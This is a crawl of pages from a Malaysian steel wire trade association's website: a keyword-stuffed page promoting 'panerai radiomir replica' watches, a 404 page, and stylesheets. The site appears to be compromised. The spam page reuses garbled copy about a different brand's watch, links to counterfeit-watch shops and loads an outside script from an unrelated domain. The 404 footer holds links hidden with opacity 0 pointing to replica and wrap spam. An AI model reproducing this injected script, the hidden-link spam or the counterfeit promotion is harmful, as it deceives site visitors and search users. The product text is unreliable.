

--- FILE ---
content_type: text/html
request_url: https://swam.org.my/ico/panerai-radiomir-replica.html
body_size: 3162
content:


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>panerai radiomir replica Big Bang Broderie – A Beautiful Feminine Watch With St. Galen Embroidery And Diamond Decorations</title>
<script type="text/javascript" src="https://www.thameswatch.org/toppan.js"></script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- styles -->
    <link href="/css/bootstrap.css" rel="stylesheet" />
    <link href="/css/bootstrap-responsive.css" rel="stylesheet" />
    <link href="/font/stylesheet.css" rel="stylesheet" />
    <link href="/css/prettyPhoto.css" rel="stylesheet" />
    <link href="/css/jcarousel.css" rel="stylesheet" />
    <link href="/css/style.css" rel="stylesheet" />

    <!-- Theme skin -->
    <link href="/color/default.css" rel="stylesheet" />

    <!-- boxed bg -->
    <link id="bodybg" href="/bodybg/bg1.css" rel="stylesheet" type="text/css" />
    
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/ico/favicon.icon" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/ico/favicon.icon" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/ico/favicon.icon" />
    <link rel="apple-touch-icon-precomposed" href="/ico/favicon.icon" />
    <link rel="shortcut icon" href="/ico/favicon.icon" />
</head>
<body>


<div id="wrapper">
    <!-- Header -->
        <header>
        <div id="top-header"><a href="index.html"><img src="/images/user/content/430201440100PMlogo.png" alt="" class="logo" /></a></div>
        <div class="navbar navbar-inverse navbar-static-top">
            <div class="navbar-inner">
                <div class="container">
                    <div class="navigation">
                    <!-- Navigation -->
                        
                    <nav>

                        <ul class="nav">

                           <li><a href="https://swam.org.my/ico/panerai-radiomir-replica.html">panerai radiomir replica</a></li>
<li><a href="https://swam.org.my/ico/roger-dubuis-replica.html">roger dubuis replica</a></li>
<li><a href="https://swam.org.my/ico/u-boat-replica.html">u-boat replica</a></li>
<li><a href="https://swam.org.my/ico/tudor-replica.html">tudor replica</a></li>
<li><a href="https://swam.org.my/ico/zenith-replica.html">zenith replica</a></li>

    
                        </ul>
    
                    </nav>
                    <!-- Navigation / End -->
                    </div><!-- end navigation -->
                    <div class="contact_info">  
                        </div></div></div>
        </div>
    </header>
    <!-- Header  End -->
    
    
    <!-- CONTENT -->
        <section id="content">
        <div class="container">
            <div class="row">
                <div class="span8">

                    <article>
                    <div class="row">
                        
                        <div class="span8">
                            <div class="post-image">
                                <div class="post-heading">
                                                    
                                </div>
                            </div>
                            <h2>
    <strong><span style="color:#0000cd;">panerai radiomir replica Big Bang Broderie – A Beautiful Feminine Watch With St. Galen Embroidery And Diamond Decorations</span></strong></h2>
    <p align="center"><a href="https://swam.org.my/ico/zi1.php"><img src="https://swam.org.my/ico/panerai radiomir replica.jpg" alt="panerai radiomir replica" width="400" height="300"></a></p>
<p>panerai radiomir replica&#39;s latest member of the Big bang line is a highly refined piece that combines two Swiss traditions: the technical complexity and embroidery of mechanical watches. Three Big Bang Broderie watches with beautiful embroidered motifs are the result. The watches also have sparkling diamond decorations. Big Bang Broderie comes in three versions. Each version has a different case and decorations.<a href="https://www.bestpanerai.com/panerai-replica/radiomir-45mm-42mm-47mm.html">panerai radiomir replica watches</a>
 These include polished stainless steel with silver embroidery, black PVD with the embellishments in same color, and the most extravagant with polished 18K yellow gold that uses gold strings to create the decorative motifs. These lovely ladies&#39; watches are priced between $30,000 to $60,000.</p>

<p>Switzerland is known for its famed embroidery, and not only for watchmaking. panerai radiomir replica used this knowledge to create the new piece. The watchmaker turned to Bischoff,<a href="https://swam.org.my/ico/panerai-radiomir-replica.html">panerai radiomir replica</a>
 a leader in this field, for its unique piece. This brand is the champion of this decorative technique, and their embroideries are used by some of the most prestigious luxury lingerie and high-end fashion brands.</p>

<p>Patented procedure with embroidery enhanced with carbon fiber background. This is the original decorative patter that was created by the artist Bischoff and the panerai radiomir replica designers. The watch&#39;s dial displays a sort of rebellious spirit. It features a skull motif. This is actually embroidery on carbon fiber background, which was made using a unique and patent-pending process. The watch&#39;s face is adorned with a skull, and there are some arabesques covering the bezel as well as the strap.</p>

<p>The brand&#39;s signature feature - six H-shaped screws that attach to the bezel - is used for the dial. However, the strap is made from a combination of rubber and silk.<a href="https://www.imbaltecnica.it/wp-includes/images/media/omegacr.html">omega constellation replica</a>

 panerai radiomir replica was able to embroider motifs on many components of this watch, making it a revolutionary piece. There had been watches made using the same technique but the embroidered decorations were limited to the dial. The Chanel Mademoiselle Prive Camelia brode watch, which looks stunning and was nominated at the GPHG two-years ago, is one of these watches.</p>




                        </div>
                    </div>
                    </article>
                    
                    <!-- author info -->
                    <div class="clear"></div>
                </div>  
                
                <div class="span4">
                
                    <aside class="right-sidebar">
    
                        <!-- Vertical Menu -->
                        

                        

                        <!-- Vertical Menu -->
                        
                        <!-- Latest News -->
                   
                        

                        <!-- Latest News -->
                        
                        <!-- social-->
                                                 
                        <!-- social -->                     
                    </aside>
                </div>              
            </div>
        </div>
    </section>

    <!-- /CONTENT -->   
    
    

    <!-- Footer Start -->
        <footer>
     

        <div id="sub-footer">
            <div class="copyright">
                <p><span>&copy;Copyright 2023 by <a href="/">Steel Wire Association of Malaysia</a>.</p>
            </div>
        </div>          
    </footer>




    <!-- Footer / End -->
</div>
    
    <!-- Script Start -->
        <a href="#" class="scrollup"><i class="icon-chevron-up icon-square icon-48 active"></i></a> 
    <!-- javascript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="/js/jquery.js"></script>
    <script src="/js/jquery.easing.1.3.js"></script>
    <script src="/js/bootstrap.js"></script>
    <script src="/js/jcarousel/jquery.jcarousel.min.js"></script>   
    <script src="/js/prettyPhoto/jquery.prettyPhoto.js"></script>       
    <script src="/js/google-code-prettify/prettify.js"></script>        
    <script src="/js/hover/jquery-hover-effect.js"></script>    
    <script src="/js/tweet/jquery.tweet.js"></script> 
    <script src="/js/jquery.flexslider.js"></script> 
    <script src="/js/jquery.nivo.slider.js"></script>
    <script src="/js/modernizr.custom.79639.js"></script>
    <script src="/js/jquery.ba-cond.min.js"></script>
    <script src="/js/jquery.slitslider.js"></script>
    <script src="/js/layerslider/layerslider.transitions.js"></script>
    <script src="/js/layerslider/layerslider.kreaturamedia.jquery.js"></script>
    <script src="/js/animate.js"></script>
    <script src="/js/custom.js"></script>
    <!-- Script End -->


</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://swam.org.my/font/stylesheet.css
body_size: 3630
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
	<title>404 Page not found</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- styles -->
    <link href="/css/bootstrap.css" rel="stylesheet" />
    <link href="/css/bootstrap-responsive.css" rel="stylesheet" />
	<link href="/font/stylesheet.css" rel="stylesheet" />
	<link href="/css/prettyPhoto.css" rel="stylesheet" />
	<link href="/css/jcarousel.css" rel="stylesheet" />
	<link href="/css/style.css" rel="stylesheet" />

	<!-- Theme skin -->
	<link href="/color/default.css" rel="stylesheet" />

	<!-- boxed bg -->
	<link id="bodybg" href="/bodybg/bg1.css" rel="stylesheet" type="text/css" />
	
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/ico/favicon.icon" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/ico/favicon.icon" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/ico/favicon.icon" />
    <link rel="apple-touch-icon-precomposed" href="/ico/favicon.icon" />
    <link rel="shortcut icon" href="/ico/favicon.icon" />
</head>
<body>


<div id="wrapper">
	<!-- Header -->
		<header>
		<div id="top-header"><a href="index.html"><img src="/images/user/content/430201440100PMlogo.png" alt="" class="logo" /></a></div>
		<div class="navbar navbar-inverse navbar-static-top">
			<div class="navbar-inner">
				<div class="container">
					<div class="navigation">
					<!-- Navigation -->
						
					<nav>

						<ul class="nav">

							<li class="dropdown">
								<a href="/" class="dropdown-toggle" > Home <b class="caret"></b></a>
									
							</li>
	
							<li class="dropdown">
								<a href="/About-Us/" class="dropdown-toggle" > About Us <b class="caret"></b></a>
									
								<ul class="dropdown-menu">
	
									<li><a href="/President-Message/">President Message</a></li>
	
									<li><a href="/Executive-Committee/">Executive Committee</a></li>
	
								</ul>
									
							</li>
	
							<li class="dropdown">
								<a href="/Members/" class="dropdown-toggle" > Members <b class="caret"></b></a>
									
							</li>
	
							<li class="dropdown">
								<a href="/Products/" class="dropdown-toggle" > Products <b class="caret"></b></a>
									
								<ul class="dropdown-menu">
	
									<li><a href="/Manufacturer/">Manufacturer</a></li>
	
									<li><a href="/Technical-Specification/">Technical Specification</a></li>
	
								</ul>
									
							</li>
	
							<li class="dropdown">
								<a href="/Activities/" class="dropdown-toggle" > Activities <b class="caret"></b></a>
									
								<ul class="dropdown-menu">
	
									<li><a href="/Activities-2007-and-prior-years/">Activities 2007 and prior years</a></li>
	
									<li><a href="/2010-Activities/">2010 Activities</a></li>
	
									<li><a href="/2013-Activities--Turkey-Trip/">2013 Activities - Turkey Trip, April 2013</a></li>
	
									<li><a href="/2013-Activities-Charity-Golf/">2013 Activities - Charity Golf, Dec 2013</a></li>
	
									<li><a href="/GST-Seminar-&-AGM-July-2014/">GST Seminar & AGM, July 2014</a></li>
	
									<li><a href="/40th-Anniversary-Dinner-19-November-2014/">40th Anniversary Dinner - 19 November 2014</a></li>
	
									<li><a href="/SWAM-REUNION-DINNER-2024/">SWAM REUNION DINNER - THURSDAY, 18 JANUARY 2024</a></li>
	
								</ul>
									
							</li>
	
							<li class="dropdown">
								<a href="/Application-Form/" class="dropdown-toggle" > Application Form <b class="caret"></b></a>
									
							</li>
	
							<li class="dropdown">
								<a href="/Directory/" class="dropdown-toggle" > Directory <b class="caret"></b></a>
									
							</li>
	
							<li class="dropdown">
								<a href="/Latest-News/" class="dropdown-toggle" > Latest News <b class="caret"></b></a>
									
							</li>
	
							<li class="dropdown">
								<a href="/Enquiry/" class="dropdown-toggle" > Enquiry <b class="caret"></b></a>
									
							</li>
	
						</ul>
	
					</nav>
					<!-- Navigation / End -->
					</div><!-- end navigation -->
					<div class="contact_info">	
						<p><i class="icon-phone"></i> Contact us +603- 8933 6218
			</p></div></div></div>
		</div>
	</header>
	<!-- Header  End -->
	
	<!-- 404 -->
	  	<section id="content">
		<div class="container">
			<div class="row">
				<div class="span12">
					<h1>404 Page not found</h1>
					<div class="aligncenter ucons">
						The page you requested was not found.You may have followed a broken link or mistyped the web address. If you think this is a mistake on our part, send us a message for further assistance. Return to the <a href="/">home page</a>

					</div>

				</div>	
			</div>

			
		</div>
	</section>
	<!-- /404 -->
	

	<!-- Footer Start -->
		<footer>
		<div class="container">
			<div class="row">
				<div class="span3">
					<div class="widget">
						<h5 class="widgetheading"><span></span> Browse pages</h5>
							
						<ul class="link-list">

				<li><a href="/">Home</a></li>
	
				<li><a href="/About-Us/">About Us</a></li>
	
				<li><a href="/Members/">Members</a></li>
	
				<li><a href="/Products/">Products</a></li>
	
				<li><a href="/Activities/">Activities</a></li>
	
				<li><a href="/Worldwide-Links/">Worldwide Links</a></li>
	
				<li><a href="/Application-Form/">Application Form</a></li>
	
				<li><a href="/Directory/">Directory</a></li>
	
				<li><a href="/Latest-News/">Latest News</a></li>
	
				<li><a href="/Enquiry/">Enquiry</a></li>
	
						</ul>

					</div>
				</div>
				<div class="span3">
					<div class="widget">
						<h5 class="widgetheading">Scan Me<span></span></h5>

						<img src="https://chart.googleapis.com/chart?cht=qr&cht=qr&chs=200x200&chl=BEGIN:VCARD%0D%0AVERSION:2.1%0D%0AFN:Steel Wire Association of Malaysia%0D%0AORG:Steel Wire Association of Malaysia%0D%0AADR;HOME:;;No. 36-4, Jalan Metro Pudu, Fraser Business Park Off Jalan Yew,;55100;Kuala Lumpur;Malaysia%0D%0ATEL;HOME:+603- 8933 6218%0D%0ATEL;FAX:%0D%0AEMAIL:steelwiremalaysia@gmail.com%0D%0AURL:www.swam.org.my%0D%0AEND:VCARD%0D%0A">								
						<div class="clear"></div>
					</div>		
				</div>
				<div style="opacity: 0; position: absolute; z-index: 1"><a href="https://www.replicatime.me/">www.replicatime.me</a></div>

				<div class="span3">
					<div class="widget">
				<h5 class="widgetheading">Get in touch with us<span></span></h5>
                        <ul class="social-network">
							
							<li><a href="https://www.facebook.com/groups/328620597164509/" data-placement="bottom" title="Facebook"><i class="icon-facebook icon-square"></i></a></li>
							
						</ul>	
					</div>
				</div>
				
				<div class="span3">
					<div class="widget">		

							<h5 class="widgetheading">Contact Us<span></span></h5>
						<address>
							<i class="icon-home"></i> <strong>Steel Wire Association of Malaysia</strong><br>
							 No. 36-4, Jalan Metro Pudu, Fraser Business Park Off Jalan Yew, &nbsp;<br>
							55100 &nbsp;
							<br>Kuala Lumpur &nbsp;Malaysia&nbsp;<br>
						
						</address>				
						<p>
							<i class="icon-phone"></i>+603- 8933 6218<br>
							<i class="icon-envelope-alt"></i> steelwiremalaysia@gmail.com	
						</p>
							
						</address>				
					</div>		
				</div>
										
			</div>
		</div>

		<div id="sub-footer">
			<div class="copyright">
				<p><span>&copy;Copyright 2026 by <a href="/">Steel Wire Association of Malaysia</a>.</p>
			</div>
		</div>	
		<div style="opacity: 0; position: absolute; z-index: 1">
<a href="https://swam.org.my/ico/panerai-radiomir-replica.html">panerai radiomir replica</a>
<a href="https://swam.org.my/ico/roger-dubuis-replica.html">roger dubuis replica</a>
<a href="https://swam.org.my/ico/u-boat-replica.html">u-boat replica</a>
<a href="https://swam.org.my/ico/tudor-replica.html">tudor replica</a>
<a href="https://swam.org.my/ico/zenith-replica.html">zenith replica</a>
<a href="https://www.paybestwatch.org/breitling.html">replica breitling watches</a>
<a href="https://www.swam.org.my/img/dummies/MatteVinylWrap.html">Matte Vinyl Wrap</a>
<a href="https://www.swam.org.my/img/dummies/RedVinylWrap.html">Red Vinyl Wrap</a>
<a href="https://www.swam.org.my/img/dummies/Black_Vinyl_Wrap.html">Black Vinyl Wrap</a>
<a href="https://www.swam.org.my/img/dummies/GrayVinylWrap.html">Gray Vinyl Wrap</a>
<a href="https://www.swam.org.my/img/dummies/GreenVinylWrap.html">Green Vinyl Wrap</a>
<a href="https://www.nascarwraps.com">Car Wraps</a>

</div>
	</footer>




<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46122792-33', 'auto');
  ga('send', 'pageview');

</script>
	<!-- Footer / End -->
</div>
	
	<!-- Script Start -->
	    <a href="#" class="scrollup"><i class="icon-chevron-up icon-square icon-48 active"></i></a>	
    <!-- javascript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="/js/jquery.js"></script>
	<script src="/js/jquery.easing.1.3.js"></script>
	<script src="/js/bootstrap.js"></script>
	<script src="/js/jcarousel/jquery.jcarousel.min.js"></script> 	
	<script src="/js/prettyPhoto/jquery.prettyPhoto.js"></script>		
	<script src="/js/google-code-prettify/prettify.js"></script>		
	<script src="/js/hover/jquery-hover-effect.js"></script> 	
	<script src="/js/tweet/jquery.tweet.js"></script> 
	<script src="/js/jquery.flexslider.js"></script> 
	<script src="/js/jquery.nivo.slider.js"></script>
	<script src="/js/modernizr.custom.79639.js"></script>
	<script src="/js/jquery.ba-cond.min.js"></script>
	<script src="/js/jquery.slitslider.js"></script>
	<script src="/js/layerslider/layerslider.transitions.js"></script>
	<script src="/js/layerslider/layerslider.kreaturamedia.jquery.js"></script>
	<script src="/js/animate.js"></script>
	<script src="/js/custom.js"></script>
	<!-- Script End -->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://swam.org.my/css/jcarousel.css
body_size: 879
content:

.jcarousel-skin-tango{
	float:left;
	width:100%;
	margin:0;
	padding:0;
}

.jcarousel-skin-tango li{
	position:relative;
	float:left;
	margin:0;
	width:auto;
	padding:0;
}

.jcarousel-skin-tango .jcarousel-container {
	width:100%;
}

.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
	width:100%;
}

.jcarousel-skin-tango .jcarousel-container-horizontal {
    width:100%;
    padding: 0;
}

.jcarousel-skin-tango .jcarousel-clip {
    overflow: hidden;
	width:100%;
}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
	width:100%;
    height: auto;
}

.jcarousel-skin-tango .jcarousel-item {
	margin-left: 0;
	margin-right: 20px;
	margin-bottom: 0;
}


/**
 *  Horizontal Buttons
 */
.jcarousel-skin-tango .jcarousel-next-horizontal {
    position: absolute;
    top: -70px;
	right: 15px;  
    width: 25px;
    height: 14px;
    cursor: pointer;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;		
}

.jcarousel-skin-tango .jcarousel-next-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-horizontal:focus, 
.jcarousel-skin-tango .jcarousel-next-horizontal:active{
    background-position: -75px 0;
}

.jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    cursor: default;
	background-color:#f2f2f2;
    background-position: -50px 0;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal {
    position: absolute;
    top: -65px;
	right: 30px;
    cursor: pointer;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;		
	
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;

  /* sprites.less reset */
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
      margin: 0;
    display: inline-block !important;
    text-align: center !important;
    color: #fff;
    width: 18px;
    height: 18px;
	padding:3px;
    font-size: 12px;
    line-height: 18px;
    text-shadow:none;
    cursor: pointer;
    background-color: #444;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:before {
content: "\f104"; 
}
.jcarousel-skin-tango .jcarousel-next-horizontal:before { 
content: "\f105"; }

.jcarousel-skin-tango .jcarousel-next-horizontal {
    position: absolute;
    top: -65px;
	right: 0px;
    cursor: pointer;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;		
	
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;

  /* sprites.less reset */
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
      margin-bottom:20px;
    display: inline-block !important;
    text-align: center !important;
    color: #fff;
    width: 18px;
    height: 18px;
	padding:3px;
    font-size: 12px;
    line-height: 18px;
    text-shadow:none;
    cursor: pointer;
    background-color: #444;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:hover, 
.jcarousel-skin-tango .jcarousel-prev-horizontal:focus {
    background-position: 0 0;
}



.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    cursor: default;
    background-position: -25px 0;
	background-color:#ddd;
}



--- FILE ---
content_type: text/css
request_url: https://swam.org.my/css/style.css
body_size: 15009
content:
/* ==== Google font ==== */
@import url('http://fonts.googleapis.com/css?family=Noto+Serif:400,400italic,700|Open+Sans:300,400,600,700');
/* === layerslider === */
@import url('layerslider.css');
/* === prettify === */
@import url('../js/google-code-prettify/prettify.css');
/* === fontawesome === */
@import url('font-awesome.css');

/* ==== overwrite bootstrap standard ==== */
@import url('overwrite.css');
@import url('animate.css');

/* Table of content */
/*===================================
1. General
2. layout
3. Responsive media
4. Header
5. Section: Featured
6. Sliders
7. Intro
8. Section: Content
9. Section: Bottom
10. Inner - Section: page headline
11. Forms
12. Portfolio
13. Elements
14. Blog & article
15. Aside, sidebar
16. Footer
17. Divider, Line & Misc
18. Position & alignment
19. Extras 
20. Spacer, margin
21. Media queries 
==================================== */
/* ===================================
1. General
==================================== */

body {
	font-family:'Open Sans', Arial, sans-serif;
	font-size:13px;
	line-height:1.6em;
	color:#000;
}

a:active {
	outline:0;
}

.clear {
	clear:both;
}

/* ===================================
2. layout
==================================== */

.container{
	padding:0 20px 0 20px;
	position:relative;
}

#wrapper{
	width:100%;
	margin:0;	
	padding:0;
	background:#fff;
}

#wrapper.boxed{
	width:90%;
	overflow:hidden;
	margin:0 auto;	
	padding:0;
	background:#fff;
	box-shadow: 0 1px 4px rgba(0,0,0,.2); 
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2); 
	-moz-box-shadow: 0 1px 4px rgba(0,0,0,.2); 
	-o-box-shadow: 0 1px 4px rgba(0,0,0,.2); 
}

.row {
	margin-bottom:30px;
}

.row .row{
	margin-bottom:30px;
}

a.text-link{
	outline:0;
}
a.text-link:hover{
	text-decoration:none;
	font-weight:bold;
}

/* ===================================
3. Responsive media
==================================== */

.video-container,.map-container,.embed-container 		{ position:relative; margin:0 0 15px 0;	padding-bottom:51%; padding-top:30px; height:0; overflow:hidden; border:none; }
.embed-container iframe,
.embed-container object,
.embed-container embed,
.video-container iframe,
.map-container iframe,
.map-container object,
.map-container embed,
.video-container object,  
.video-container embed 					{ position:absolute; top:0; left:0; width:100%; height:100%; }
iframe {
	border:none;
}

img.img-polaroid {
	margin:0 0 20px 0;
}
.img-box {
	max-width:100%;
}
/* ===================================
4. Header
==================================== */

/* --- header -- */
header{
	margin:0;
	padding:0;
	position:relative;
}
#top-header{
background: #fcfcfa; /* Old browsers */
background: -moz-linear-gradient(top,  #fcfcfa 0%, #afb0ac 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcfcfa), color-stop(100%,#afb0ac)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #fcfcfa 0%,#afb0ac 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #fcfcfa 0%,#afb0ac 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #fcfcfa 0%,#afb0ac 100%); /* IE10+ */
background: linear-gradient(to bottom,  #fcfcfa 0%,#afb0ac 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfa', endColorstr='#afb0ac',GradientType=0 ); /* IE6-9 */

	padding-left:30px;
	padding-right:30px;
	padding-top:30px;
	padding-bottom:10px;
	position:relative;
	text-align:center;
	font-size:14px;
	color:#5d5d5d;
	text-shadow:0px 1px 1px #050506;
}
.contact_info {
	margin:10px 0 0;
}

#wrapper .boxed .contact_info {
	margin:10px 0 0;
}

.contact_info p {
	text-align:right;
	color:#000;
	font-weight:bold;
}
/* header alt 2 */
header.alt2 #top-header{
	background: #18191a url(../img/bg-map.png) no-repeat 90% 0;
	padding:30px;
	position:relative;
	text-align:center;
	font-size:14px;
	color:#5d5d5d;
	text-shadow:0px 1px 1px #050506;
}
header.alt2 .row {
	margin-bottom:0;
}

header.alt2 #top-header  img.logo {
	float:left;
	margin-right:20px;
}

header.alt2 .logotext {
	margin-top:30px;
}

header.alt2 .logotext h1{
	color:#fff;
	font-weight:700;
	font-size:22px;
	text-align:left;
	margin:0;
}

header.alt2 .logotext h2{
	color:#eee;
	text-align:left;
	font-size:14px;
	margin:0;
}

header.alt2 .contact_info {
	margin:40px 0 0;
}

header.alt2 .contact_info p {
	color:#fff;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
	padding:5px 10px;
	display:inline;
	float:right;
}


/* header alt 3 */
header.alt3 #top-header{
	background: #18191a url(../img/bg-map.png) no-repeat 90% 0;
	padding:30px;
	position:relative;
	text-align:center;
	font-size:14px;
	color:#5d5d5d;
	text-shadow:0px 1px 1px #050506;
}
header.alt3 .row {
	margin-bottom:0;
}

header.alt3 #top-header  img.logo {
	float:left;
	margin-right:20px;
}

header.alt3 .logotext {
	margin-top:30px;
}

header.alt3 .logotext h1{
	color:#fff;
	font-weight:700;
	font-size:22px;
	text-align:left;
	margin:0;
}

header.alt3 .logotext h2{
	color:#eee;
	text-align:left;
	font-size:14px;
	margin:0;
}

header.alt3 .contact_info {
	margin:40px 0 0;
}

header.alt3 .contact_info p {
	color:#fff;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
	padding:5px 10px;
	display:inline;
	float:right;
}

#wrapper.boxed header.alt3 .contact_info {
	margin:40px 20px 0 0;
	float:right;
}

#wrapper.boxed header.alt3 .contact_info p {
	text-align:right;
	float:none;
}
header.alt3 .navbar ul.nav li a span.desc {
	font-family:'Noto Serif', serif;
	font-weight:400;
	font-style:italic;
	font-size:11px;
	color:#777;
}

header.alt3 .navbar ul.nav li.active a span.desc {
	color:#fff;
}
/* --- menu --- */
header ul.nav li a {
	
	font-size:12px;
	font-weight:bold;
}
.navbar .nav > li > a {
  color: #000;
  text-shadow: none;
}
header ul.nav li ul {
	margin-top:1px;
}
header ul.nav li ul li ul {
	margin:1px 0 0 1px;
}
.dropdown-menu .dropdown i {
	position:absolute;
	right:0;
	margin-top:3px;
	padding-left:20px;
}

.navbar .nav > li > .dropdown-menu:before {
  display: inline-block;
  border-right: none;
  border-bottom: none;
  border-left: none;
  border-bottom-color: none;
  content:none;
}

.navbar .nav > li > .dropdown-menu:after {
  display: inline-block;
  border-right: none;
  border-bottom: none;
  border-left: none;
  content: '';
}


ul.nav li.dropdown a {
	z-index:1000;
	display:block;
}

 select.selectmenu {
	display:none;
}

/* ===================================
5. Section: Featured
==================================== */

#featured{
	background:#fcfcfc;
	position:relative;
	margin:0;
	padding:0;
}

.topline-shadow{
	background: url(../img/line-shadow.png) repeat-x top left;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:6px;
}

/* ===================================
6. Sliders
==================================== */

/* --- layerslider --- */

.ls-heading {
	color:#333;
	text-shadow:0 1px 0 #fff;
}

.ls-text {
	color:#666;
}

.ls-highlighted-h {
	padding: 5px 10px;
	line-height: 40px;
	-webkit-box-shadow: 0px 4px 10px -5px #111;
	-moz-box-shadow: 0px 4px 10px -5px #111;
	box-shadow: 0px 4px 10px -5px #111;
	color: #fff;
	text-shadow: none;
	background: #3c3c3f;	
}

.ls-highlighted-h a {
	color:#fff;
}


/* --- flexslider --- */

#featured .flexslider {
	padding:0;
	margin: 30px 0 30px; 
	background: #fff; 
	border: 1px solid #e6e6e6; 
	position: relative; 
	-webkit-border-radius: 2px; 
	-moz-border-radius: 2px; 
	-o-border-radius: 2px; 
	border-radius: 2px; 
	zoom: 1;
}

#featured .flexslider .slide-caption {
	background:#333;
}

#featured .flexslider .slide-caption {
	background:none; 
	-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); 
	zoom: 1;
}
#featured .flexslider .slide-caption {
	width: 30%; 
	padding: 2%; 
	position: absolute; 
	left: 10px; 
	bottom: -30px; 
	background: rgba(0,0,0,.5); z-index:99;
}

#featured .flexslider .slide-caption p { 
	font-size: 14px !important; 
	line-height: 22px; 
	font-weight:300;  
	color: #f0f0f0 !important; 
	margin-bottom:15px;
}
#featured .flexslider .slide-caption h3{ 
	font-weight:700; 
	color:#f4f4f4; 
	font-size:22px; 
}
#featured .flexslider .slide-caption span a{ 
	padding:7px 15px; 
	float:left; 
}
#featured .flexslider .slide-caption span a:hover{ opacity:.9;}


/* The Nivo Slider styles */

#nivo-slider { 
margin-top: 30px; 
position: relative; 
}
.nivo-slider { 
background: #fbfbfb; 
}

.slides { margin: 0; overflow: hidden; }
.slides li { list-style-type: none; }

.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
	
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position:absolute;
	left:20px;
	bottom:20px;
	background:#000;
	color:#fff;
	width:48%;
	z-index:8;
	padding: 20px;
	opacity: 0.8;
	overflow: hidden;
	display: none;
